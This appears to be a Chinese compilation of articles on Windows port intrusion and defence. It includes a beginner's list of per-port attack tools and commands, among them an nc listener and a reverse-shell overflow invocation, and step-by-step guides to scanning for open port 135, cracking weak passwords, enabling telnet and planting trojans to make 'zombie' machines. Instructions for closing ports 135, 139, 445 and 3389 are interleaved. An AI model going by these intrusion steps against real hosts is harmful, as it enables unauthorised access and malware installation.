关于135端口实战入侵&安全防御
- 格式:doc
- 大小:284.00 KB
- 文档页数:5

各个端口的入侵方法(入侵菜鸟必看)1. 1433端口入侵scanport.exe 查有1433的机器SQLScanPass.exe 进行字典暴破(字典是关键)最后SQLTools.exe入侵对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。
nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口(以上反向的,测试成功)sqlhelloz.exe 入侵ip 1433 (这个是正向连接)2. 4899端口入侵用4899过滤器.exe,扫描空口令的机器3. 3899的入侵对很早的机器,可以试试3389的溢出(win3389ex.exe)对2000的机器,可以试试字典暴破。
(tscrack.exe)4. 80入侵对sp3以前的机器,可以用webdav入侵;对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe)可以利用SQL进行注入。
(小榕的注入软件)。
5. serv-u入侵(21端口)对5. 004及以下系统,可用溢出入侵。
(serv5004.exe)对5.1.0.0及以下系统,可用本地提升权限。
(servlocal.exe)======================================对serv-u的MD5加密密码,可以用字典暴破。
(crack.vbs)输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。
如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A6. 554端口用real554.exe入侵。
7. 6129端口用DameWare6129.exe入侵。
8. 系统漏洞利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞,进行溢出入侵。
9. 3127等端口可以利用doom病毒开的端口,用nodoom.exe入侵。


屏蔽135 139 445 3389端口的方法以及网络端口安全防护技巧默认情况下,Windows有很多端口是开放的,在你上网的时候,网络病毒和黑客可以通过这些端口连上你的电脑。
为了让你的系统变为铜墙铁壁,应该封闭这些端口,主要有:TCP 135、139、445、593、1025 端口和UDP 135、137、138、445 端口,一些流行病毒的后门端口(如TCP 2745、3127、6129 端口),以及远程服务访问端口3389。
下面介绍如何在WinXP/2000/2003下关闭这些网络端口:第一步,点击“开始”菜单/设置/控制面板/管理工具,双击打开“本地安全策略”,选中“IP 安全策略,在本地计算机”,在右边窗格的空白位置右击鼠标,弹出快捷菜单,选择“创建IP 安全策略”(如右图),于是弹出一个向导。
在向导中点击“下一步”按钮,为新的安全策略命名;再按“下一步”,则显示“安全通信请求”画面,在画面上把“激活默认相应规则”左边的钩去掉,点击“完成”按钮就创建了一个新的IP 安全策略。
第二步,右击该IP安全策略,在“属性”对话框中,把“使用添加向导”左边的钩去掉,然后单击“添加”按钮添加新的规则,随后弹出“新规则属性”对话框,在画面上点击“添加”按钮,弹出IP筛选器列表窗口;在列表中,首先把“使用添加向导”左边的钩去掉,然后再点击右边的“添加”按钮添加新的筛选器。
第三步,进入“筛选器属性”对话框,首先看到的是寻址,源地址选“任何IP 地址”,目标地址选“我的IP 地址”;点击“协议”选项卡,在“选择协议类型”的下拉列表中选择“TCP”,然后在“到此端口”下的文本框中输入“135”,点击“确定”按钮(如左图),这样就添加了一个屏蔽TCP 135(RPC)端口的筛选器,它可以防止外界通过135端口连上你的电脑。
点击“确定”后回到筛选器列表的对话框,可以看到已经添加了一条策略,重复以上步骤继续添加TCP 137、139、445、593 端口和UDP 135、139、445 端口,为它们建立相应的筛选器。




实验5 135端口入侵一、实验目的通过这项实验旨在使学生对135端口入侵有一定的了解,提高同学们的安全意识,掌握配置安全系统的能力。
二、实验任务任务性质:黑客攻防三、任务描述:扫描局域网中开放的135端口,运用工具,开启telnet服务,登录对方主机,放入木马。
四、任务步骤:(1)用x-san扫描主机,发现开启135端口主机;(2)用ntscan扫描开启135端口主机,telnet登录密码是否为空;(3)发现telnet登录密码为空的主机,用recov启动telnet服务;(4)建立ftp服务器,将木马放入ftp服务器;(5)通过telnet登录ftp服务器,将木马上传上目标主机,并运行;(6)肉鸡完成。
五、总结关闭135端口,445端口,139端口,3389端口的方法。
端口关闭前查看开启端口:1、关闭445端口经过注册表更改[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\NetBT\Parameters][HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\NetBT\Parameters]在“Parameters”项上,右键单击,选择“新建”——“DWORD值”。
将DWORD值命名为“SMBDeviceEnabled”。
右键单击“SMBDeviceEnabled”值,选择“修改”。
在“数值数据”下,输入“0”,单击“确定”按钮。
2、关闭135端口经过注册表更改(1)在[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Ole] 项中把EnableDCOM的值改为“N”(2)在[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Rpc] 项中把DCOM Protocols 键值中删除“ncacn_ip_tcp”(3)停用“Distributed Transaction Coordinator”服务3、关闭3389 端口(1)在我的电脑上点右键选属性-->远程,将里面的远程协助和远程桌面两个选项框里的勾去掉(2)找到这个服务“Terminal Services”并关闭该服务4、关闭139端口、(1)右击网络邻居——属性,打开本地连接属性,在属性窗口的“常规”选项卡中选择“Internet协议(TCP/IP)”;(2)单击“属性”按钮,在打开的窗口中,单击“高级”按钮;卡,“NetBIOS设置”下,选择“禁用TCP/IP上的NetBIOS。


135端口入侵详解135端口入侵详解(附件在下面)(环境:电信拨号上网,外网,系统WIN XP,此方法可能不适合内网或其他系统)经测试,入侵成功率100%,扫描时间可能较长,要有足够耐心,如扫不到135端口,可能是被当地电信屏蔽或内网未作映射,相关服务未开启或本地端口未打开(如135,139,445等),还有可能是未关闭主机杀软,WIN XP自带防火墙或其他防火墙(如瑞星防火墙等等)。
本人主机找135端口可是一扫一大片。
135端口扫描工具: X-way2.5 (可用其他IP扫描工具)IP整理工具:黑色旋风IP(可用其他IP整理工具)弱口令筛选工具: ntscan10 汉化版远程登录工具: recton声明:(下载以上文件杀软会报毒,使用后果自负)先确定打开了下列服务:TCP/IP NetBIOS HelperRemote Procedure Call (RPC) LocatorNT LM Security Support Provider运行X-way.exe打开主界面,左边工具栏选主机搜索,中间弹出窗填要扫描的起始IP地址,建议扫描本地网。
如自己的上网IP地址为58.54.144.20,可填起始地址为58.54.0.20,结束地址为58.54.255.20。
(注意结束地址比起始地址大)。
自己的上网IP可在/doc/3315772664.html,主页下部实用查询里的IP地址页看到。
注意机器重启后上网IP会发生改变。
搜索方式选端口方式(默认),线程设置里线程数可改为50-1000任选(根据机器性能)。
这里说明一下,WIN XP 默认连接数为10,需先进行线程破解,网上工具很多,实在不行下载迅雷,迅雷软件界面顶端工具栏展开后选系统优化工具,修改连接数最大支持1024,重启后生效。
X-way主机搜索界面,线程设置下面点击高级设置,弹出主机搜索各参数设置窗口,端口设置里勾选other,端口139(默认)改为135,连接延时改为2秒,其他不变,关闭回到主机搜索界面。


防火墙禁止135,137,138,139,445端口攻击的方法1.Win10自带防火墙关闭端口步骤(本设置步骤仅适用于启用了系统自带防火墙的操作系统)第一步:打开系统的“控制面板”,点击“系统和安全”第二步:进入“windows防火墙”第三步:点击左侧的“高级设置”(注:下图中未启用系统防火墙,仅做参考)第四步:点击左侧的“入站规则”,再点右边的“新建规则…”第五步:选择“端口”,点“下一步”。
第六步:按下图设置,选择TCP和特定本地端口,填入端口号135,137,138,139,445,点下一步。
第七步:选择“阻止连接”,点下一步。
第八步:在“何时应用该规则?”这一步默认全选,点下一步。
第九步:定义规则名称和规则描述(按自己习惯填写),点击完成,可在入站规则中查看到上述步骤自定义的规则。
第十步:重复上述步骤新建规则禁用UDP的135,137,138,139,445的入站。
仅上述第六步选择UDP,端口号依然相同,其它步骤一样。
第九步自定义规则的名称不要相同。
2.ESET NOD32防火墙关闭端口步骤(本设置步骤仅适用于使用ESET NOD32防火墙的操作系统)第一步:打开ESET NOD32软件,点击主界面左侧的“设置”。
第二步:点击右侧的“网络保护”,再点击“个人防火墙”右侧的,选择“配置…”。
第三步:点击“规则”右侧的“编辑”。
第四步:点击“添加”。
第五步:按如下设置“添加规则”中的“常规”、“本地”选项卡,“远程”选项卡默认空白。
第六步:点击“确定”。
完成!3.卡巴斯基安全软件2016防火墙关闭端口步骤(本设置步骤仅适用于使用卡巴斯基安全软件防火墙的操作系统)第一步:打开卡巴斯基安全软件,点击其左下角的设置按钮。
第二步:点击左侧的“保护”。
第三步:点击“防火墙”,然后点“配置包规则”。
第四步:点右下角的“添加”,分别按下面两图所示设置,添加TCP和UDP的规则,并“保存”。
第五步:至此,就能在“包规则”中查看所添加的两个规则。
windows⾼危端⼝梳理梳理windows的⾼危端⼝,包括:135、137、138135端⼝ —— TCPIEen⼯具利⽤135端⼝实施攻击的过程:利⽤DCOM技术。
DCOM技术与对⽅计算机进⾏通信时,会⾃动调⽤⽬标主机的RPC服务,RPC服务将⾃动询问⽬标主机种的135端⼝,当前有哪些端⼝可以⽤来通信,⽬标主机会提供⼀个可⽤的服务端⼝作为数据传输通道使⽤。
也就是说,在这个通信过程中,135端⼝就是RPC通信中的桥梁,为RPC通信提供服务端⼝映射功能。
137端⼝ —— UDPUDP端⼝。
137端⼝的主要作⽤是在局域⽹中提供计算机的名字或IP地址查询服务,⼀般安装了NetBIOS协议后,该端⼝会⾃动处于开放状态。
如果攻击者知道⽬标主机的IP地址,并向该地址的137端⼝发送⼀个连接请求时,就可能获得⽬标主机的相关名称信息,⽐如计算机名称、注册该⽬标主机的⽤户信息、⽬标主机本次开机、关机时间等。
还可以知道⽬标主机是否作为⽂件服务器或主域控制器来使⽤。
138端⼝ —— UDP137、138属于UDP端⼝,在局域⽹中相互传输⽂件信息时起作⽤。
138端⼝主要作⽤是提供NetBIOS环境下的计算机名浏览功能。
攻击者通过与⽬标主机的138端⼝建⽴连接请求,可获得⽬标主机所处的局域⽹⽹络名称以及⽬标主机的计算机名称,通过该名称可进⼀步获取相应的IP地址。
139端⼝ —— TCP139端⼝主要作⽤是通过⽹上邻居访问局域⽹中的共享⽂件或共享打印机。
攻击者如果与⽬标主机的139端⼝建⽴连接的话,很有可能浏览到指定⽹段内所有⼯作站中的全部共享信息,甚⾄可对⽬标主机中的共享⽂件夹进⾏编辑、删除操作,如果攻击者还指导⽬标主机的IP地址和登录账号的话,能轻松查看⽬标主机中的隐藏共享信息。
445端⼝ —— TCP与139端⼝⼀样的作⽤,⽤于提供局域⽹⽂件或打印机共享服务。
区别是:139端⼝基于SMB协议(服务器协议族),445端⼝基于CIFS协议(通⽤英特⽹⽂件系统协议)。
提到135网络端口,在几年前相信没有多少人能准确知道该端口到底“扮演”什么角色,更不要说通过该端口能给系统带来什么潜在安全威胁了?直到有一种“IE`en”远程控制软件出现,人们才知道通过135端口,可以远程随意控制计算机的上网情况,包括偷窥上网帐号,监控浏览内容等,甚至还能运行各种通过DCOM技术开发出来的应用程序。
如此一来,开通服务器的135网络端口,就很有可能招来各种恶意的远程攻击;为确保网络服务器的安全,想办法关闭危险的135网络端口就显得十分必要了。
为此,本文特意提供了如下禁用技巧,相信能给各位带来帮助。
方法1、关闭RPC服务 由于通过135网络端口,只能远程运行一些通过DCOM技术开发出来的应用程序,而DCOM技术在通信过程中,需要用到RPC服务;因此如果将服务器中的RPC服务停用的话,就能达到禁用135网络端口的目的了。
在禁用RPC服务时,可以依次单击“开始”/“程序”/“管理工具”/“服务”命令,在随后打开的“服务”列表中,双击其中的“Remote Procedure Call”选项,打开如图1所示的设置界面,将该界面的启动类型设置为“已禁用”选项,再单击一下“确定”按钮,服务器的RPC服务就会被暂时停用了。
图1 不过这种方法有很大的弊病,因为一旦将服务器的RPC服务停用的话,那么服务器将无法正常对外提供相关服务,比如数据库查询服务、远程登录服务等,因此这种方法只适合于普通的计算机,或者适合仅对外提供WWW服务、DNS服务的服务器。
方法2、禁用系统DCOM 考虑到服务器中的DCOM服务才会访问135网络端口,要是我们能让系统禁用DCOM服务功能的话,就能实现间接地关闭135端口的目的了。
要禁用计算机系统中的DCOM功能时,可以在系统的“开始”菜单中,执行“运行”命令,在弹出的运行对话框中,执行“dcomcnfg.exe”命令,在随后弹出的设置界面中,单击“默认属性”选项,在弹出的图2选项页面中,选中“在这台计算机上启用分布式COM”项目,再单击一下“确定”按钮,这样的话就能实现禁用系统DCOM服务的目的了。
无论是高手还是菜鸟,大家都知道常见的高危端口:135,139,3389,445等。
大家唯恐不能快点关闭这些端口以及相应的服务来保证系统的安全。
其实本人认为这是错误的,黑客技术是建立在攻与防之间的,下面看本人的135实战原理分析,以及135端口的安全防御!
一,工具攻防
现在在网上,有很多的135抓鸡器,都是全自动的,利用135端口往往能抓很多肉鸡,为什么呢?因为正版系统为了性能都是开启这些高危服务的,而用户是新手或者安全意识不强的话,就不会关闭这些东西,他们也不懂这些,所以就被抓了。
我们从工具的抓鸡过程来分析!
图一
这是一款典型的135抓鸡器,下面我们来分析一下抓鸡的过程,从攻击的方面来防御!首先扫描,筛选开启135端口的机器,这些都是很普通的。
下面开始扫描弱口令了,从反面的角度来说,135端口入侵需要弱口令(弱口令就是保护强度很弱的密码,比如123)。
接着看溢出,溢出是利用下载马的形式。
实战:
1,扫描135端口,然后筛选出弱口令等。
2,启动ftp或者是tftp本地服务器,开启服务,将木马设置放进目录
3,按照步骤批量溢出,在此填入你的电脑,以及改变相应的设置
图二
防御在下面的文章说。
二手动入侵
手动入侵是最爽的了,用工具不如手工的灵活。
这样我们就要详细分析下135端口了!我们打开管理,查看服务。
图三
众所周知,135端口的服务是RPC。
看RPC的说明,似乎毫无头绪,是的根本看不明白。
下面就说下使用的方法。
在这里,入侵的常见步骤是:
1,确定目标
2,扫描端口,假设开启了135端口
3,开启需要的漏洞服务,比如IPC共享或者telnet
我们开始实战!
通过上面的描述,作为终结点映射程序和com服务控制管理器使用。
意思就是远程控制电脑的服务。
那这样,我们就连接到远程电脑的服务控制台。
打开服务管理器,在上面点击操作,点击连接到另一台电脑。
图四
图五
图六
连接成功后,我们就可以像本地电脑一样控制服务了。
当然,再重复一遍连接的条件!
1,开启135端口也就是RPC服务
2,你知道远程电脑的用户名和密码以及修改的权限(或者远程电脑弱口令)
这时,我们就可以开启telnet服务,或者其他你需要入侵利用的服务。
剩下的就不多说了,既然开启了漏洞服务,剩下的就简单了。
三防御
这就是135端口的工具和手工的入侵战,下面我们来分析如何防御135端口的入侵!
1,从上面的入侵过程来看,弱口令是一个必不可少的过程,因此,我们设置强有力的密码,无法让对方轻易破解的话,对方也是无法连接到你的电脑的!
2,既然是端口,我们可以设置防火墙来阻挡端口
图七
3,我们同样也可以通过设置TCP/IP端口属性来防御。
依次打开开始》控制面板》网络连接》本地连接》属性》打开Internet协议(tcp/ip)属性》高级》高级TCP/IP设置》选项》TCP/IP筛选》属性》打开TCP/IP筛选。
如图8
防御就是从这几个方面来说的,注意在vista中没有这个功能!
有人会说了,这样的话,还不如直接结束了RPC服务算了,本人要说的就是这个!仔细看看RPC服务的说明。
其实有众多的程序和服务依赖于RPC服务。
这样的话,结束了RPC服务,就会使系统运行变得很慢。
所以要是防治好的话,其实不用关闭RPC服务的。
推荐的话,还是不要关比较好,本人的就一直没有关闭。